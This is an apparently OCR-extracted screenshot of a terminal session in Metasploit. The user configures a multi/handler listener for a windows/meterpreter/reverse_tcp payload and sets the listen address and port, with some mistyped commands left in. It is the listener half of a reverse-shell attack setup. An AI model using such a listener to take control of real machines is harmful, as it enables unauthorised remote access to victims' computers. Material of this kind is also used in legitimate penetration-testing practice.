 xiaoming@xiaoming-pc: /opt/metasploit-framework/bin
22:11
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf exploit(multi/handler) > set L
set LHOST            set LISTENERTIMEOUT  set LOGLEVEL         set LPORT
msf exploit(multi/handler) > set L
set LHOST            set LISTENERTIMEOUT  set LOGLEVEL         set LPORT
msf exploit(multi/handler) > set L
set LHOST            set LISTENERTIMEOUT  set LOGLEVEL         set LPORT
msf exploit(multi/handler) > set LHOST 192.168.199.182
LHOST => 192.168.199.182
msf exploit(multi/handler) > shwo op
[-] Unknown command: shwo.
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.199.182  yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf exploit(multi/handler) > set LPORT 8866
LPORT => 8866
msf exploit(multi/handler) >